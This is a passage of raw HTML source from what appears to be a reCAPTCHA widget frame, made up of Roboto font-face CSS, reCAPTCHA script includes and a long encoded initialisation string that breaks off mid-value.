  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="GWr3FRqNsXwAqURWGXiO3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en_gb.js" nonce="GWr3FRqNsXwAqURWGXiO3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GWr3FRqNsXwAqURWGXiO3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22cMKJw40gw5V3IAEOJ2ZLw7jCjcO1SGd5B8O6w7XCmMOywq5vwofDolBUFcKow5JEBQTCvMKPw5HDm3vDhz3DncKIw7N7QRNKw7EGw6PDtsKSw4lVwpnDtT41wrTCusOOKlV3wo1nw445w6Qmwqw/NMOhw6JkRWABIVbCv0IgAVcEwqrCkk90GF7DjyXDn8K7DMOLZUjCi19hKsKnwpTClS8ew4zClDHCvsOnecKjPF4JR8KGwpM/w6IVVMOMQ8OmGQLDr8KXbGg3wpDClkhMPMOpw5zCm8Odw6zDvsK0w7paw7QMwrBzw410w4LClHBwwqJNIhjCv8OlTsOowpl6w5XDqDZcw7tfw6nDg1rDrTTCvMKpwotUKMOlJsKfIQjCtMKaZsKaw6Flw4zCjw9iwogXNmnDowJkw4wvBAZNTG/CrcK/wpnDt8ODcBdZwoLCpkcvVMO9EwNEw498wpvCj07CsFLDsUzCmsOdwosEw5V7wqHCgMOcV8OIdAfCrcK4wqYLw5JWw7drw59Rw4QXwp5aw5QFBUJXw5g2G2Usdy/[base64]/[base64]/wofCmwfDg1DCkMKHZDHCmcKxA8OvwpLDnsKefsK2CcKIw687JWcDw5PDjlnCksKZw73CtBnCk0nDrgVuwrHCkMOfwqUEX8Kkw4HDrxDDrsO/[base64]/[base64]/Iiw0w6vDhsKAUsKbYmvCjsOtw6DCscKaw7vDqsKZwo/CmA3DrMK/wrAlwofCp8KEGnLCsgNqQsKUwqLDhcOjwrIcw6xIeMOAw5dPMMO5XMK+wrXDmhdWwrbDicO2DsKXw4FNKFpQwro8w7nDqcOXw7/CpBvCqMOJMwHDhsOkw5fDgRoUw5dVwqhvUMOKw5oMwrjCkgc3QARwwo/[base64]/ChcKZfsO2UsOjWx5xw5pQBMOrwptDw6PCoH/ClMKLHcKVwo3CoErDkUrCm8KrY1JawroxUyrCmEHDsSbCi8KOCBJVwpXDil3Ck8Oyw53Do8K7BgktWcOlwrrCjwbDr8KjEktzw5Y5wq7Dt3fDmwBMKsOpw4vCucOJBmnDp8KFeg/Do8OlXQbCjcOjf3vCtEkSAsKfasOLwrvCjMKqwqfCmHzDscK8wqtIdcO1wq10wpHCqVfCmgfDuMK8OSXCrwLCp8OTIGDDv8OWw4/CiH1EPsOGdifDmMKsbMO3QsKew7oywrVqwq/CucKvwqTCosKwwrwOwr/[base64]/Dt8KJwop6I8KAwpxtJ8OwwrYrASwgwoBkw6PChcOWMMOkwrzDkcKkw7vChcOlaR8HFCPClih7LcOYwpvDiSnDkC/DmhrDscOPwrgkPQHDo3bCssKFYMOcw5Mcw4Igw5rDucOpwqpjYjvCpVVmdzwMwqXDsMKVKMKKwrDCgyB3wqspOxfDqsO7GsOGEcKsQsKvw7nCgnN/[base64]/wpxiw5ouwpHCkEfCqg7DvcKkZyfCocO2Wl3CsMKmMUzDtcOiUGQwWVl5w6bDv01Bwowdw5Q1w6slw6RZMQzCi3gTCMOCw7rCpcOqasK5Fj7DnkI/w5N+wojCpsOYfUcZw7zDkMKue0rDocKNwqzClk/[base64]/DpMKUaFE0wo8Rw6XDiMKTTsKfVTvCjC5uw44OMFbCunBZfsO0wqrDgkvCrlhcXsO1bA5MwojDi3k7w5o1f8KEwqXCj8OZGcOdw5/Cu2PDuG9Vw59AwrrDscOdwr5KHcOfw5bDrsKtw4QYe8KbdsKjdlfCogTDs8Kew4QtEcO0bcK3w68iccK8w5HDjnsAw7rDvSbDgAADOSBUw40TT8KUw4TDiFjDvcKNwpHDuSgBMMOhWsKhOFvDoR/[base64]/Dj8KOS3DDnMKLwofCuncIMMKaeConYcKKPjzDlsOeQcKAfsK5c2rChyfCjMKDPEs+eFFxwrM8dw1Uw7fCmFPCuj/DkznClwVsDcKTNl4ew6hywqTDiMK2w4XDosKwVjxKw6nCpClOw6JWRTVeczjChz3Cl3/Cq8OSwrQ2w4XDgMKDw71fBhgqUsOGw5TCkirDvHjClsOyAsKswo3CoFHCvcK8B8KJw6MVGgUFfsOEwrVzKwvDl8OfDMKCw5nDoWkwRTPCrj4JwptEw7bDtC3ChD8RwqDDkcK5wpUCwrHCuTYaJcO2bUEywrNCN8K9UCbCtsKIRxXDlQY8wotKfcKmOcOyw6A/[base64]/[base64]/[base64]/ChsKaw7Zcw6/Cg8KVwrTDvjUCQ8KVFcOiwqrCvcOybhHDpUMDw6nDqcK4w7fDh8KMwqF+w4YOwprCg8Opw7rDg8OYN8KvU2PDmcKJX8KkamnDocKgHmbCnMOobUrCvMOyRcOHRsOBw5Yuw7oawqFJw7PDug/CtsOgesKWw7nDlifDjB4+IwfCmUIVM13DjyLCtmbDuTbDgsKxw4JDw7TCisOSwqUWw4YmAUR5wrl2D8KzZcK1IcOcwq1fw45Xw7vDiiHDgMOxE8KCwq/CtsKAw5J8GjPCqHvDv8Ktwr7CpHlEcwpVwpZTP8KQw7tvfsOVwo9xwpV1f8OcFQtuwpnDlsK3MsOww4BGOi/[base64]/TsOQw7XDiErCiMOAwqrDtndeJjPDisK3O0XDu1lYJRzDu8O5wpbCnsOswonCu3fCtsOeKDnCnsKJwpMwwrDDhz1iwoExQsKAesOkw6/CvMK+IR5jw73DuVULdGAhQcKmw68QMMObw7LDmnHDiUsvf8KRJibDrsOnwrbCtcKBwo3DjBhqWVtxSzlcRcKgwqkJH1vDjsK+XsKfRzHDkAnCgSvDlMKjw7zCozrDrMKvwrPCtMOoH8OKPsK3LU/CrlAMbsK5w6zDucKvwp3CmsOfw791w75Iw53Dj8KnXcKUwpfCrnjCpcKFcWXDncO7wqcwORrDv8KvLMO3XMKSw73CpMKpexTCvEjCp8KBw4guwqVpw5JhU0Q6Ejxxwp/Dj0TDtB5sbzdMw7kufA4BBMOiIGZqw6gzG3oHwrUKK8KRasKmQhDDoFrDv8K1w43Dt0HCv8OPGzIbBm3ClcK1wq3DicKYacKUJ8OSw7PDtFzDhsK/X1DCiMKGXMOowp7DmcKOHw7Ct3bDtiLDvMKBVMOORMKMa8O2wqJ2E8OTwp7Ck8OSbSjClQwRwoLCumoMwrJww7jDpcK7w4wlKMOpwoLDuF/DsGfChMOWL0tOQcOcw7TDjsK1JkFiw4rCssKzwppfG8O5w4/Dn3pXw77DuyQzw6fCjBhlwpZtGsOlwrR/w6w2XsOxWk7CnQd7R8Kawp/Dl8Omw4zCscO7w4NsZiLCg8ONwpXCuS5sWMOAw7B9b8O6woV4SsOKwoTDugViw4BPwrfCmTxBR8OIwrTDtMOjLsKUwrnDscKkcsOXwqnCtypff0QATA7Cg8Oyw49LBMOmEzNEw6/Dl0rCpA3DtXEdbcKVw7kNXMKUwq0Sw6jDpMOdEX3DrcKMJn3CpE3Cl8OPBcOuw7HCk0Y1wrPCj8K3w7nDmcKtwpnCpkI8PcOcGE9pw5LCpcKiw6LDj8OPwoPCssKvwrYyw4hoY8Kvw6bCjCwRRFw/w416U8KBwoTCgMKrw61yw6zCj8OTMsO+wojChsOOUmPDhMKewoU3w5Apw4NFem8mwqJtIWorJ8K7NnTDrkV/WVEIw5rDq8ORcsODdMOSw7gcw4RgwrHCosKmwr7DqsKXcl/CrwnDkRURXEnCuMK6wq5iFm5xw4PDmgRUwofDlcOyc8OIw7JIwpUtwoINw4lxwpvCgU/[base64]/CqMKhwowKwqR9IzdfNQpsw5rDhB/DgQfCpR/[base64]/BixuwrXDgsKtw7pjw7Ivw5zDrMKWwpN6w60SwqjDrT/[base64]/[base64]/[base64]/[base64]/Ds0lBczjCu8KKGMKdDcKCwoHDvR3DjFJ9woTDlXDCncOiwqs6Z8KFw6hQwo1qwo/[base64]/wpzCnT7Dl8OHw6fCgsK8w54Hwqh+FxtWw4nDuTtNdcKtw5PCpsK/WMK7w4fDrcKtwpVqaVRDNsKYP8K0wrocO8O7YMOHF8O+w6rDtVjCpU/DpsKOwofCh8KBwqZeT8O2wonDtlYDBQfCliU+w6AOwqQmw4LCrmvCsMOVw63CokhJwo7Dt8OxPw/DjsOUw7R0wrrCt3FYw4R0wp4nw4tzw7XDhMO6DcONwqI1w4RBRMKWXMO6eCXDml3ChMOUL8K/TsKKw4xKw4lZSMO+w4MMw4kOw6xvKsKmw53CgMO4YXkLw5U6woLDrsKDDcKKw4fDjsKGwqNrwonDssKUw5TDq8O8KgA8wrtRw79bJClDw7lbEsOTP8OQwp99wpRdwp7CiMKUwq0ACcKRwqPCnsKWPADDlcKXVS1sw4dFcE3CksKtA8O/[base64]/WydeZMKnX8KePUzCtcOrOMOWw7lFHcOawpYVfsOSwpgfZhTDpcOow5HDsMK8w5gcDgMVw5jCm0kofSHCojt5w4hFwr7DoSknwocKQj9ew7Jnwo3Dn8KxwoDDmDY2w40tE8KFwqZ5FMKXw6PCrcKoa8O/w7gRRwAxw4/DuMOrRkrDgMKrwpxdw6bDnWxMwq5LT8KCwqTCu8KDAcKzGS3CsS5nFX7CgsKnKUbDvUrDscKOwrDDqsOrw4I2FSDCqUnCrgAewptoRcKbI8OVDUTDv8Ohw55bw7g/R1fCoRbCu8KmBDlkNVkgNn3CocKAwpIBw7nCssK0wqwQWCw9FxpKV8OTUMOawodNKsKTw40Pw7VuwrzCnlnCphDDncO9T0V/wprCtjF+wofDh8Kkw5wIwrBAKcKgwq4HPsKbw740w5zDkcOAYMK9w43DuMOqS8KBSsKLSsOvcwfCugrDhBhhw7zCtB1jC3PCjcOLMMOLw6U+wrcCXMO7wqbDk8OnTV7DujklwqvDtQbDnVlxwrFbw73CpUIgdx07w5HDhhhcwp/DlMK/w60NwqZEw7fCnMK3Swc8DxDDjn9Le8OoAsO7cXbCl8O/Bnp2w4TDk8KOw6fDgWHDm8OaElYCw58MwpvDvRfCr8Okw5nCq8Ogw6XCv8K/w6xJUcKTE1o/[base64]/CrsO+QVAeDmQJw4HCvCfDp2LDj2Q/UcKSUAnCk2BpHsKVHsOAQsOhw4PDn8OAHzEcwrnCiMOaw7defBVtAUrCl2A6w7XCpMK7AE/CslUcHAjDgg/CncKpG1hBLX3DvntYw6Ivwr3CgsO7wrfDtyTDo8KfCMO6w7nCkgJ/[base64]/Cgm5uH8OpEsO4JcOeG8KXV3HDowjCj1rDhEHCqC3DgsOJwqtNwrJ0wr7Ch8Khw4nCpXMgw6hIAsKbwqzDqsKtwqHCqTkXTcORc8Kaw69pIyzDp8Osw5YMGcKwX8OrKGXDkcK/w4pEK1VFbRjCqgfDjsKJFh3DuFhZwojCrALDiB3Dp8KnFUDDjH3CrcOYYxYSwr8Jwo4TQMOlaF4Fw6XCtyTChsKYOXnCpnjCgChGwpvDh2bCicOdwr3DviBRZ8OmCsKDw70waMKtw7IAT8K3wo3Cp0ddVjsFKmTDmTZnwqEwaQEQWT8Uw6A0wqnDixJqY8OmTB/DqQHCrlvDt8KgRMKTw4BFcBAGwrAVYF47TcKnCmolwovDiB9jwrR1cMKJKQ0PDMOPwqbDvcOOwo7CnMOyZsOKwolcQ8KHw7LDt8OswovDl1wORT/DoUk+w4LCgGLDrhIiwpktEsO+wr/DnsOiw5LCiMORE2fDjj40wr7Ds8O5GMO0w7cSwqrDvE3DnDjDiF3CglRKUMOcFyTDvzJJw77Dtn0UwpxJw6kUbG7DsMO3MMKdf8OFeMOue8ONTsKEXiJ0LsKdX8OQalVtw5fChAnCrVrChiPCqVTDtEtdw5UTFsOpSHgpwp/[base64]/CvsOYZT94dcOTwpMbw4/[base64]/DqCPDk8KxwqIfKmwQKMOtcsKJwpPCmsKSJkjDrkrDgMOKGcO7wpbClsK3ZXDDsVjDqhlUwoDChMO8SsOeZ21Vdk/CvMKsGMOML8K/I1fCocKvBMKYaRbCpgrDh8OgMsK+woUxwq/DjcOdwq7DgikVI1nCrHErwp3CgsKuK8KbwqrDrhjCl8KrwpjDq8KHCGrCjsOCImgxw7U2ATjCn8ORw7vDt8OzGFtzw4Amw5LCh3VPw5kWVmLCiD5JwpjDmk/[base64]/[base64]/DhW1YU8OYw5DCmioIwpjDnsKtw4FTOMKSwrjCsMOqFcOCwqTDuAXDqjgbXMKqwoMvw7pVFcKVwrEaP8OIw6HDhCoIEDbCtz1Rbioqwr/DvSLCnMKJw6HCpkRLEcOcZUTClAvDsQDDtlrDkzXDqsKKw47DsjRPwoJMKMOtwp3CgFTDmsOGVMO5wr/DogpnNRDDp8KAw6jDhkMvbVjDkcOSJMKbw5VkwqzDnMKBZWPCl0zDtj3Cn8KSwrPCpm8yDsKXEMOUHcOGw5J2wpnDmBbDr8K8wogXQcO3O8KhZsKdRMOiw79dw7lWwp5KTsOuwo3DkcKEw7FywpHDpMOTw4t6wr8lw6wIw6LDh3FIw7lYw4bDrcKOw5/ClHTCtgHCiwnDgVvDkMO1wp3CksKhwpVHPnEJEH9LQmjCoD/DosOswrDDusKFXsKlw6hiKj3CpmE3bwvDjkpEYsOrKsKjCzHCklzDkzvCm3jDrwDCocKVL3dowrfDjMO6IUfCjcKsZcKXwr1wwqfDmcOiwq7Ct8Oow6nDhMOUNsKsdFXDvsOETVs1w4HDpDrChMKFLMKjwrZ5w5fCtsOuw5YJwrbChkI8EMOnw6w/[base64]/CognDqwcywrPDp8OBw4bCpsK7AHbCssK4woAiw7LCmcORw77DtmHDnMKzwqnDvBDCicOsw6DDsGrDmsOqdVfDusOJw5PCtSHCgTvDtS1ww6JrDcKNacOHwrDDm0XChcOKwqoKR8KVwqzCv8K/fGANwqjDv1/ClsK2woxZwrBEP8K6CsKMAMOUfQcdwpBnLMKzwqrCqUTDmBkqwr/ClMK4O8OQw4osFcKxJmEqwqEjw4MLasKZDMKqYMOtcVVWwq7ClsOsOnAyY25UHmZqa3XDqEwDD8OFa8O0wqnDu8KRYh8zYcOiAzsZVcKXw53DhAxmwqxdXDrCpRBdVmbDg8O5w5bCvcK6Aw/Csi5dJSjCj3nDgcOYM13ChG8dwp/CnMKmw67DniXDkWN+w5zCjsOXwrs4w5nCosO6YsOYLMKOw5/CjcOpPzZ1JF/[base64]/DncOIMsO7wpd2w6BJNm0Kwo5oGkjCqCbCuyfClSzDqjjCgG9kw6LChDjDtsOGw7HCnSjCssOhdwhqwo5yw48mwonDucOKWSBtw4Arwo5yLcKLR8ORecO1G0xPUMKRFQ3DisKTd8O2cTl5wqjDhMKgw5XDscO/Pk8owoUwbTnCs2HDt8ORVcKHwpfDlSnDl8Oww6h4w59NwqJXwrwWw6/ClCliw4IMWQh5wpnDscO+w73Co8O/wpHDnMKfw7tDRGQAQMKFw7dJQ0hpQCFaKnnDp8Ktwo8vUMK0w51tasKbREHCth7Du8KIwo3DuF4Pw5zCvA9FGcKWw4zDkGkjAsOYIH3DqcKLw57DhMKmOcO5YMObwr/CtQnDrANIGCzDjMKcDcKrw7PCgHfDh8Klw5h4w6zCqHbCuhLCo8OpYMKGw5NpdMKRwozDiMKGwpQCwpXDqXTCliFJRCEdMmNZQcOzbnDCozjCtcOIwpzDvsKww60Tw7TCkEhEwrlawp/[base64]/[base64]/CgnYiIsOpQ8OLw6nDpQzCvE7DuGcdwoLClWc1wpTClSBzMDnDkcO4w5wOw45AOD/CqkxJwpLCsGc5J2LDm8Okw7vDmDNWNsKvw7Miw7XCmcKxwo7DvMOcH8Kpw6YbJMKpXMKHc8OIGHUowo3CosKNM8KzWyhCEMOWPDDDr8OPw5I5fhfDnE7CjBzCpcK8w5/[base64]/[base64]/CgTfCjHrCrm0ew7tHe8KIwoQ4wrBbw74fG8Kpw5XDhcKPw4VCC3HDnMOvAxwPAcKbe8OJBiTDkMOfB8KODi5XWcK2eGLDmsO2w43DhsKsDhTDj8O4w6bDnMOpEx0Xw7DCgBTCgzECw6t9W8Kiw7EXw6AAfsKpw5bCvUzCq1kQwoPCqcOSOT/[base64]/RH4NwrJKaitQwo7Dl21KXcKhwo/Cig8SS23CvGZXw7PCsF5dw4TCr8OeUQxBBCPClxnDjjA5MGxow7Bhw4ciD8OFw4jCl8KJbX07wq8GdBXCkcObwpEyw7t2wp/[base64]/[base64]/L2RjNTjCiMKjMMK2Q8O7w4pSNCcyw5UswqvCiH8Xw4LDlcKUEsOHN8K4OMKjaH7Chzcxf1PCusKawrhkAcOBw5/DqMKidV7ClCHDrMOyLMKkwpIpwpzCscOBwq/[base64]/[base64]/wqLDiH/[base64]/woVzw7dEesKdw7FsZiNpSMKfJnB0GsKpwo97w7jCowvDikzDnGvDrcKswpDCoUbDssKowr7DlDzDrMO0w7vCig0/[base64]/[base64]/wqHCgcOow7DCjhbDkMK8A1MmE8Krw4DDpGVSwr3DmMO9wo3DrsK6NSzCqkxeJT9eXlHDiFbChDTDpEQ7w7YIw4jDr8K+dQN/w6HDvcO5w4FgQWfDi8KXQMOMeMKuPcKxwoImVRwxwo1Mw73DnBzDpcKfZ8OXw77DrMKKwojDsVREcVhfw7JZP8K9w4M3HgvDkDfCiMOpw7PDkcK5w5fCn8KaK1nDrsK/wrHCsADCo8OOKGfCvcOAwonDk1LDkT4FwoxNw4jDnMKTS1tCMlzCn8OSwqTCucK5b8O7E8ObCMKxZ8KrOsOeSjjCk1BAFcO6wq7DusKmwpjDgGw/O8K5wprDscObGlc4wrbCm8OiMV3Cvm07eQTCuwktQMOFZBHDlA4vU3jChcKYWijCrkIQwrBGLMOjfMOBw67DvsOKw51YwrPClSbCuMK8wo/Ch3cqw6jCnsK/[base64]/CrMOJw4vDgsKbGHTDjlLDgFXDh8KjG8OUY0VeW0QXwpLCqDB7w6LCtsOwbsOrw6LDnHNgw7p5T8Kkwo4qIjFQLQfCiV3DimlDQsOHw6haQcOSwr4pfgjCu2NPw6zDksKMO8KfSsOKDsOlw4LDmsO+w6Vrwo4QUsOyc1fDnm9ww7HDiWnDtREiwpsDWMORwr9/wonDkcOPwox6ED4mwrHDt8OAQFTCq8KkRsODw5hhw4ZQI8OHGMK/BMKfw6AQUMODIhPCtlcvRV4lw7XDqUo6wr3Cu8KYU8KOVcORwpvDpMOeH3fDjsKlLH0ww4PCmMKzMMOHDU7Di8K5cwbCjcK5wohNw6JtwqHDgcKiUltaKsKiXmLCuXVROsKEHD7CjMKIw6ZIYS/CjGfCln/CuTLDhykGw7xxw6fCi3TCjSJAUMOeUTwJw7zCsMKUNF7DhRfDusOSwqMhwoNJwqlYWhvCtDbCrMOSw6xWwrUPR1Mkw6AyPMOrTcO6bcOCwqpow5bDqRk9w7DDv8KcWQLCn8Kyw790worCg8KiB8OkWUbChCPDkC/CtUjCtx3DtG9JwrZAwq7DmMOmw7sKwqU3I8OkGTF6w4/[base64]/CosKqQcK/RDEOwpEWw6sVVcKlw5RNJgR2w5FRfEwjDcKVw6PCj8OcKsOLwpPDr1fDhgTCsAjCsBd2CcKKw68zwrkrw5oHw7NlwoHCrX3Dl0x5LTB+Qi/ChcOKQMORb3jCp8Kyw7BdIAM9B8Ozwo49AHQowqYpNcKvwpo8BQnCo3bCs8Kcw6Z8YMKtCcOiwofCgcKDwqUpN8KCeMOOfsOcw5shUsKFOSB9D8Oya0vDrMO9w6hYTMO2PSfDlsKywoXDr8KtwpZnfkhBCQ5YwqzCvGFlw5keYHTCoiXDhMKTC8Ofw4/DriVEfXTCoVLDiH7DqMOHDMOvw5rDjRbCjALDpMO/bVgdSsOVOcK5cVsACB1XwrfCg29ow7rCvMKIwr06w5PCicKtw6o5OVUsKcOow5XDjThkXMOddjwuDBoEw5wmJMKWwqDDlhxZfWNHCMKkwoEJwpw6wqPCssORw7IuFcOaKsOyCiHDscOsw79me8KdAh9PSMO2BBbDiQI/[base64]/DnsOXRMK/w7zDs8OGRsKiZD3DlWHCmjgww6vCtsOGeCTDlcOOOcKswpwKw4bDjA0uw6d8GGskwqDDhFLDqMOiTsO5wpLDrcOhwofDtz/[base64]/[base64]/[base64]/w7AgCQggwrLCgMOQfTjChSgkV8OOFcOxbsKpw7oUVELDjcOSw5nCgcKhw7zCvSvCszbDtBLDuW7Cky7CosOVwrPDg0/CtEEwRsK7wqbDohjCgGrDpEYgw6hLwr7DvsKkw4TDrj00csOnw7LDt8KLUsO5wqfCscKnw6fCmX9Tw6ttwoRFw716woPCtixkw4JRWALDpMOvShHCgwDCpMOORsONw4UAw7kYPcK3wqTDm8OPAgbCuCQyKC/[base64]/wqsUIWHDqH/[base64]/DjWwmwpvCv8Kiw7YEw67Dq8KnG8OJMsKEHsKFwrsjGn3CvltlIVzDusOnKQZHG8OAwp1Ow5lmEsO0w7EQw4MIwrlJBMOBOsK4w6VgVTA/w6luwpzCrsO6YcO5WDDCkcOKw79Tw53DjMKdf8Ozw5XDqcOAwq85w7zCicO6BUfDhDI1wqHDo8ObZkpBIsOcI2fDqMKHw6Jaw6DDicOHwoggw6fDvHV3w6Nywpg/wrZQSg/CkEHCk1jCjBbCs8OdcEDCkGNXRsKmfifCnMO8w6YWDjFxZ3t3LMOOw7LCncOyLTLDixALRX8ZI17DtywIbBI3GhI2esKiC2nDscOEP8KhwrLDs8KiTWUlaGLCj8OAWMKjw7XDqlrDikLDvMOJw5DCnTtzL8KYwrnCrATCm2/CosKOwqvDnMOiRUtwM2jDkgYdVmIHK8ODwrHDqG0PSWBFZRnCu8K6asOhQcOiEMKlfMO2wolRaQ3Dh8K9Xn/CoMK0wpsuC8OowpRUwqnCgjR3wrbCrhZqEsOVLcKOZMOpGUDCkWXCpC1Twq/CugnCtm49K0LDgMKADMOoQhvDs2F9F8KbwqBtL1jCvBx